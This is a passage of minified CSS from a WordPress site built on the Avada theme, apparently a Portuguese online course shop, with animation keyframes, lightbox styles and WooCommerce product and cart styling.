translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes revealInLeft{0%{left:0;right:auto;width:0%}45%{left:0;right:auto;width:100%}55%{left:auto;right:0;width:100%}100%{left:auto;right:0;width:0%}}@keyframes revealInRight{0%{left:auto;right:0;width:0%}45%{left:auto;right:0;width:100%}55%{left:0;right:auto;width:100%}100%{left:0;right:auto;width:0%}}@keyframes revealInDown{0%{top:0;bottom:auto;height:0%}45%{top:0;bottom:auto;height:100%}55%{top:auto;bottom:0;height:100%}100%{top:auto;bottom:0;height:0%}}@keyframes revealInUp{0%{top:auto;bottom:0;height:0%}45%{top:auto;bottom:0;height:100%}55%{top:0;bottom:auto;height:100%}100%{top:0;bottom:auto;height:0%}}@keyframes revealContent{0%{visibility:hidden}50%{visibility:hidden}50.1%{visibility:visible}}.fusion-animated{visibility:hidden}.dont-animate .fusion-animated{visibility:visible}.do-animate .fusion-animated{animation-fill-mode:both;animation-duration:1s}.do-animate .fusion-animated.hinge{animation-duration:1s}.do-animate .flash{animation-name:flash}.do-animate .flipinx{backface-visibility:visible!important;animation-name:flipInX}.do-animate .flipiny{backface-visibility:visible!important;animation-name:flipInY}.do-animate .flipOutX{animation-name:flipOutX;backface-visibility:visible!important}.do-animate .flipOutY{backface-visibility:visible!important;animation-name:flipOutY}.do-animate .shake{animation-name:shake}.do-animate .bounce{animation-name:bounce}.do-animate .fadeIn{animation-name:fadeIn}.do-animate .fadeInUp{animation-name:fadeInUp}.do-animate .fadeInDown{animation-name:fadeInDown}.do-animate .fadeInLeft{animation-name:fadeInLeft}.do-animate .fadeInRight{animation-name:fadeInRight}.do-animate .fadeInUpBig{animation-name:fadeInUpBig}.do-animate .fadeInDownBig{animation-name:fadeInDownBig}.do-animate .fadeInLeftBig{animation-name:fadeInLeftBig}.do-animate .fadeInRightBig{animation-name:fadeInRightBig}.do-animate .fadeOut{animation-name:fadeOut}.do-animate .fadeOutUp{animation-name:fadeOutUp}.do-animate .fadeOutDown{animation-name:fadeOutDown}.do-animate .fadeOutLeft{animation-name:fadeOutLeft}.do-animate .fadeOutRight{animation-name:fadeOutRight}.do-animate .fadeOutUpBig{animation-name:fadeOutUpBig}.do-animate .fadeOutDownBig{animation-name:fadeOutDownBig}.do-animate .fadeOutLeftBig{animation-name:fadeOutLeftBig}.do-animate .fadeOutRightBig{animation-name:fadeOutRightBig}.do-animate .slideInDown{animation-name:slideInDown}.do-animate .slideInUp{animation-name:slideInUp}.do-animate .slideIn,.do-animate .slideInLeft{animation-name:slideInLeft}.do-animate .slideInRight{animation-name:slideInRight}.do-animate .slideShortInDown{animation-name:slideShortInDown}.do-animate .slideShortInUp{animation-name:slideShortInUp}.do-animate .slideShortInLeft{animation-name:slideShortInLeft}.do-animate .slideShortInRight{animation-name:slideShortInRight}.do-animate .slideOutUp{animation-name:slideOutUp}.do-animate .slideOutDown{animation-name:slideOutDown}.do-animate .slideOut,.do-animate .slideOutLeft{animation-name:slideOutLeft}.do-animate .slideOutRight{animation-name:slideOutRight}.do-animate .slideShortOutUp{animation-name:slideShortOutUp}.do-animate .slideShortOutDown{animation-name:slideShortOutDown}.do-animate .slideShortOutLeft{animation-name:slideShortOutLeft}.do-animate .slideShortOutRight{animation-name:slideShortOutRight}.do-animate .bounceIn{animation-name:bounceIn}.do-animate .bounceInUp{animation-name:bounceInUp}.do-animate .bounceInDown{animation-name:bounceInDown}.do-animate .bounceInLeft{animation-name:bounceInLeft}.do-animate .bounceInRight{animation-name:bounceInRight}.do-animate .bounceOut{animation-name:bounceOut}.do-animate .bounceOutUp{color:red;animation-name:bounceOutUp}.do-animate .bounceOutDown{animation-name:bounceOutDown}.do-animate .bounceOutLeft{animation-name:bounceOutLeft}.do-animate .bounceOutRight{animation-name:bounceOutRight}.do-animate .lightSpeedIn,.do-animate .lightspeedin{animation-name:lightSpeedIn;animation-timing-function:ease-out}.do-animate .lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}.do-animate .rubberBand{animation-name:rubberBand}.do-animate .zoomIn{animation-name:zoomIn}.do-animate .zoomInDown{animation-name:zoomInDown}.do-animate .zoomInLeft{animation-name:zoomInLeft}.do-animate .zoomInRight{animation-name:zoomInRight}.do-animate .zoomInUp{animation-name:zoomInUp}.do-animate .zoomOut{animation-name:zoomOut}.do-animate .zoomOutDown{animation-name:zoomOutDown}.do-animate .zoomOutLeft{animation-name:zoomOutLeft}.do-animate .zoomOutRight{animation-name:zoomOutRight}.do-animate .zoomOutUp{animation-name:zoomOutUp}.do-animate .revealIn,.do-animate .revealInDown,.do-animate .revealInLeft,.do-animate .revealInRight,.do-animate .revealInUp{--awb-animation-color:var(--primary_color);animation-name:revealContent;animation-timing-function:cubic-bezier(0.1,0.5,0.5,0.9)}.do-animate .revealIn *,.do-animate .revealInDown *,.do-animate .revealInLeft *,.do-animate .revealInRight *,.do-animate .revealInUp *{visibility:inherit!important}.do-animate .revealIn:after,.do-animate .revealInDown:after,.do-animate .revealInLeft:after,.do-animate .revealInRight:after,.do-animate .revealInUp:after{content:"";display:block!important;position:absolute;background-color:var(--awb-animation-color);visibility:visible;animation-duration:inherit;animation-delay:inherit;animation-timing-function:inherit;z-index:10}.do-animate .revealIn:after,.do-animate .revealInLeft:after{top:0;bottom:0;animation-name:revealInLeft}.do-animate .revealInRight:after{top:0;bottom:0;animation-name:revealInRight}.do-animate .revealInDown:after{left:0;right:0;animation-name:revealInDown}.do-animate .revealInUp:after{left:0;right:0;animation-name:revealInUp}.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar,.ilightbox-toolbar *{float:none;margin:0;padding:0;border:0;font-size:100%;line-height:100%;vertical-align:baseline;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.fusion-disable-outline .ilightbox-holder,.fusion-disable-outline .ilightbox-holder .ilightbox-container,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-caption,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social *,.fusion-disable-outline .ilightbox-loader,.fusion-disable-outline .ilightbox-loader *,.fusion-disable-outline .ilightbox-overlay,.fusion-disable-outline .ilightbox-thumbnails,.fusion-disable-outline .ilightbox-thumbnails *,.fusion-disable-outline .ilightbox-toolbar,.fusion-disable-outline .ilightbox-toolbar *{outline:0}.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;border-radius:0 100px 100px 0}.ilightbox-loader div{width:72px;height:72px;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal div{border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-next-button,.ilightbox-toolbar .ilightbox-prev-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:0;margin:5px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;border-radius:2px}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;box-sizing:border-box;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;right:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;line-height:16px;font-size:14px;text-align:center;background-repeat:no-repeat;background-position:50%;color:#fff}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a:before{color:inherit}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.ilightbox-button.ilightbox-next-button.disabled,.ilightbox-button.ilightbox-prev-button.disabled{visibility:hidden;opacity:0}.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-next-button,.isMobile .ilightbox-toolbar .ilightbox-prev-button{display:block}.ilightbox-title{line-height:20px}.ilightbox-overlay.smooth{background:#0f0f0f}.ilightbox-loader.smooth{box-shadow:#000 0 0 55px,rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.smooth div{background:var(--wpr-bg-b2ab9c00-e6e2-4726-8226-2636bec4ca91) center no-repeat #000}.ilightbox-holder.smooth{box-shadow:0 0 45px rgba(0,0,0,.9)}.ilightbox-holder.smooth .ilightbox-container>*{pointer-events:all}.ilightbox-holder.smooth .ilightbox-container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{background:var(--wpr-bg-caa360d4-57cd-4f02-b04d-50b8f4f1f656);border:1px solid rgba(0,0,0,.2);left:1px;right:1px;bottom:1px;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.75);border-radius:0}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{background:var(--wpr-bg-7e48c987-b6ed-441c-b004-35e6b088577f);border:1px solid rgba(0,0,0,.2);right:1px;left:1px;top:1px;border-radius:0}.ilightbox-holder.smooth .ilightbox-alert{background:var(--wpr-bg-0f69e7e5-6fc6-420b-8a03-7749d162d75f) center top no-repeat;color:#555}.ilightbox-toolbar.smooth{top:8px;left:8px;height:25px}.admin-bar:not(.isMobile) .ilightbox-toolbar.smooth{top:40px}.ilightbox-toolbar.smooth a{width:27px;height:25px;background:var(--wpr-bg-b9281ad8-f5e5-49d7-87de-5a986a93b8d4) 7px 6px no-repeat #000}.ilightbox-toolbar.smooth a:hover{background-color:#51b7ff}.ilightbox-toolbar.smooth a.disabled{opacity:.2;cursor:default;background-color:#000;box-shadow:0 0 25px rgba(0,0,0,.8)}.ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.smooth a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.smooth a.ilightbox-pause{background-position:8px -81px}.isMobile .ilightbox-toolbar.smooth{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center}.isMobile .ilightbox-toolbar.smooth a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-image:var(--wpr-bg-958da948-ffc3-4ca3-ae15-f8a60b90e2df)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{background-image:var(--wpr-bg-33092456-023e-4b66-bcf8-a4e5b2847c17);background-position:52% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{background-image:var(--wpr-bg-764b191d-0026-419e-afae-9f8559c27a69);background-position:48% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{background-image:var(--wpr-bg-2ed1dae5-ed3a-4cdd-8016-ad4cb3d2ebd9)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{background-image:var(--wpr-bg-27957876-0494-4ec7-946a-548675a1a345)}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#acacad}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-thumbnails.smooth.ilightbox-horizontal{height:100px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-container{height:100px}.ilightbox-thumbnails.smooth.ilightbox-vertical{width:140px}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-container{width:140px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail{padding:10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 10px rgba(0,0,0,.8);border-radius:0}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail:after{display:block;content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;margin:auto;pointer-events:none;box-sizing:border-box;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-bottom:-10px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-right:-10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:var(--wpr-bg-356cde70-9378-4eb2-b1e6-d3051638b56c) center no-repeat}.ilightbox-button.smooth.disabled{opacity:.1;cursor:default}.ilightbox-button.smooth span{display:block;width:100%;height:100%}.ilightbox-button.smooth{bottom:0;right:0;left:0;width:120px;height:70px;margin:auto;background:var(--wpr-bg-f01a0941-d6b5-4d40-8087-1ed68bae3c76) 50% -110px no-repeat;background-color:#000;background-color:rgba(0,0,0,.5);border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth{border-bottom:0}.ilightbox-button.ilightbox-prev-button.smooth{top:0;bottom:auto;background-position:50% -15px;border-top:0}.ilightbox-button.smooth.horizontal{right:0;left:auto;top:0;bottom:0;width:70px;height:120px;background-image:var(--wpr-bg-aa6a1254-0534-49eb-9707-20484d7de866);background-position:-110px 50%;border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth.horizontal{border-right:0}.ilightbox-button.ilightbox-prev-button.smooth.horizontal{right:auto;left:0;background-position:-18px 50%;border-left:0}#main{padding-bottom:0!important;padding-top:0!important}.tfs-slider .tfs-scroll-down-indicator{background-color:#282828;width:100%;text-align:center;margin:0;bottom:0;height:50px;font-family:"Open Sans",Arial,Helvetica,sans-serif}.tfs-slider .tfs-scroll-down-indicator:hover{background-color:#333c4e}.tfs-slider .tfs-scroll-down-indicator:after{content:'FORMAÇÕES \2004 \25BC';font-size:25px;font-weight:700}.wpcf7-submit:hover{color:#333c4e!important;background:#ffff!important}.fusion-menu-login-box .fusion-menu-login-box-register{color:#282828;font-weight:700}.fusion-menu-login-box .fusion-menu-login-box-register:hover{color:#f09a3e}.woocommerce ul.products li.product h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce ul.products li.product h3:hover{overflow:auto;text-overflow:clip;white-space:normal}.product-title>a{color:#333c4e!important;font-size:15px}.product-buttons-container>a{color:#717171}.product-buttons-container>a:hover{color:#333c4e}.products li.product{border:1px solid #efefef!important;border-bottom-width:2px!important;margin:10px;width:23%}.products li.product:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,.2),0 2px 5px 0 rgba(0,0,0,.19)}.price{font-weight:700}.woocommerce .onsale{font-weight:700;padding:5px;text-transform:uppercase;background-color:#1e9b85;color:#fff}.woocommerce .blockUI.blockOverlay{position:relative!important;display:none!important}.woocommerce-container .product-title{font-size:15px!important}.widget_product_categories li a{font-size:13px!important}.fusion-content-widget-area .widget li a:hover{color:#f09a3e}.products li.product{width:22%}.sort-count{display:none!important}.order-dropdown{margin-left:10px!important}.fusion-page-title-bar .fusion-page-title-row h1{font-size:45px}button.single_add_to_cart_button{background-color:#1e9b85!important;height:50px;font-size:18px!important}.sku,.sku_wrapper{display:none!important}.single-product #main .product h2.product_title{color:#333c4e}.woocommerce-tabs .tabs li a{border:1px solid #e7e4e2;padding:8px 10px 8px 25px;margin-bottom:10px;text-transform:uppercase;font-weight:700;font-size:13px;color:#333c4e;background-color:#faf9f8}.woocommerce-tabs .tabs li.active a{color:#333c4e;background-color:#fff;border-left:4px solid #f37821}.woocommerce-tabs .tabs li a:hover{color:#333c4e;background-color:#fff}.product_meta span{display:inline;margin-right:15px}.comment-text p{text-align:justify;text-justify:inter-word}.dados-curso{width:100%}td,th{text-align:center}table{table-layout:fixed}table th>h3{margin:0;color:#333c4e}table td>h3{margin:5px;color:#333c4e}table td>h4{margin-top:5px;margin-bottom:15px;font-size:18px;font-weight:700}.product .product-border{margin-top:0}.entry-summary .price{display:none!important}.woocommerce-variation-price>.price{display:inline-block!important}body.has-sidebar #content{padding:35px}.variations .label{padding-right:0;font-weight:700;font-size:16px}.order-dropdown{width:215px!important}.select2-results__option{color:#7e8890!important}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:rgba(0,115,170,.3)!important}#main .sidebar:not( .fusion-sticky-sidebar ){background-color:#f4f4f4!important}.fusion-secondary-menu .fusion-custom-menu-item-contents{width:235px;right:auto!important}.fusion-menu-login-box-register{display:none}.aws-container .aws-search-form{width:420px!important;margin-top:23px!important;height:45px!important}.aws-container .aws-search-field{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2;font-size:14px;font-family:"Open Sans";border-radius:25px 0 0 25px!important}.aws-container .aws-search-field::placeholder{color:#333c4e!important}.aws-container .aws-search-form .aws-form-btn{width:45px!important;background:#282828;border-radius:0 25px 25px 0!important}.aws-container .aws-search-form .aws-form-btn:hover{background:#333c4e!important}.aws-container .aws-search-form .aws-search-btn_icon{color:#fff}.aws-search-result .aws_result_title{font-size:14px}.aws-search-result .aws_onsale{background:#1e9b85}.aws-container .aws-search-field:focus{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2!important;font-size:14px;font-family:"Open Sans"}span.wpcf7-list-item{line-height:15px}.fusion-alert.fusion-alert-capitalize{text-transform:none!important}.grecaptcha-badge{display:none!important}.woocommerce .checkout #place_order{background-color:#1e9b85!important}.fusion-menu-cart-item .container-image-and-badge div{display:none!important}.woocommerce-cart-form div h2{display:none!important}.woocommerce-cart-form:before{content:"Você possui as seguintes formações no carrinho:";font-weight:700;font-size:20px}div>.tab-pane{clear:none!important}.fusion-tab-heading{font-size:13px!important;text-transform:uppercase}.woocommerce-tabs>.tabs{display:none!important}.woocommerce-tabs .panel{margin-left:0!important;border:none!important}.woocommerce-tabs .entry-content h3{display:none!important}.cmdm-pagination{display:none}@media all and (max-width:1315px){table td>h3{font-size:15px!important}}@media all and (max-width:1270px){.avada-product-gallery .avada-product-gallery-lightbox-trigger{width:50%!important;height:50%!important}table td{padding:3px!important}table td>h3{font-size:13px!important}#main{padding-bottom:30px}.fusion-footer-widget-area{padding-bottom:0!important}.woocommerce .single_add_to_cart_button{width:45%}body.has-sidebar #content{padding:10px!important}.has-sidebar #sidebar{margin-top:0}}@media all and (max-width:1240px){.fusion-secondary-menu{display:none!important}}@media all and (max-width:883px){#wrapper .woocommerce-tabs .panel{width:100%!important}.related.products{display:none!important}.products li.product{width:33%}}@media all and (max-width:640px){.products li.product{width:50%}.fusion-social-links-footer{width:100%!important;text-align:center!important}}@media all and (max-width:500px){.products li.product{width:80%}.col-sm-3{width:100%!important}.col-sm-6{width:100%!important}}.woocommerce .onsale{padding:10px!important;background-color:#e36607!important}.variations{table-layout:auto!important}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0}.fusion-body .fusion-content-sep:not([class*=sep-]){display:none}.cmdm-files-list-items-wrapper,.cmdm-files-list-widget{display:flow-root;min-height:200px}.cmdm-files-list-widget .cmdm-tags-filter-list{z-index:1}.cmdm-files-list-upload-btn{background:#3c7;color:#fff;font:bold 16px arial;display:inline-block;padding:.5em 1em;margin-bottom:20px}.cmdm-files-list-search-form{display:flex;flex-wrap:wrap;justify-content:start;align-items:baseline;gap:14px}.cmdm-files-list-search-form [type=submit]{margin-left:auto}.cmrm-files-list-filter-date .cmrm-files-list-month-filter-handler{margin-right:12px}.cmrm-files-list-filter-date{min-width:265px}#ui-datepicker-div{display:none}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 